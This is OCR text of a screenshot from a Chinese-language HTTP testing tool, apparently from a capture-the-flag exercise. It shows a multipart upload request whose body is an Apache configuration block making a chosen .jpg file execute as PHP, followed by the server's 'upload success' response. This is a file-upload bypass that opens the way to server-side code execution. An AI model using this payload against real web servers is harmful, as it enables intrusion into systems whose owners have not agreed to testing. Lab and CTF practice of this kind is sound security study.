 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
规则
序列
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node9.anna.nssctf.cn:22047
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxq1JuQjQcuyhs4Bf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5 Cookie: PHPSESSID=400e94179428f265318f106057810d56
6 Content-Length auto : 141
7
8 ------WebKitFormBoundaryxq1JuQjQcuyhs4Bf
9 Content-Disposition: form-data; name="file";filename="2.jpg"
10
11 <FilesMatch  "f3ccdd27d2000e3f9255a7e3e2c48800.jpg">
12 SetHandler  application/x-httpd-php
13 </FilesMatch>
14 ------WebKitFormBoundaryxq1JuQjQcuyhs4Bf--
15
Responses 787bytes / 22ms 美化 渲染 编码 请输入定位响应 详情
Image Store
选择文件 未选择任何文件 Upload
upload success
upload to ./uploads/156005c5baf40ff51a327f1c34f2975b.jpg
156005c5baf40ff51a327f1c34f2975b.jpg f3ccdd27d2000e3f9255a7e3e2c48800.jpg